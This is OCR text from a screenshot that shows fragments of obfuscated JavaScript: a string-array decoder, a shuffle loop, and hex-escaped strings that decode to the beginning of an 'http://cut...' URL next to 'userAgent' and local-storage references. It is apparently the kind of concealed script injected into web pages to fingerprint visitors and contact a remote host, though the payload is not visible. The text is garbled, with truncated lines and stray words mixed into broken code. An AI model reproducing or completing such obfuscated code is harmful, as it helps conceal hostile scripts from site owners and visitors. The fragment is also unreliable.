
_0x3023=function(_0x3023c3,_0x1b71b5)
quantity
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]